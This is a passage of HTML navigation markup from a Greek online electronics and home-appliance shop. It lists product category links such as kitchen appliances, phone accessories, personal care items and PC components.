	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
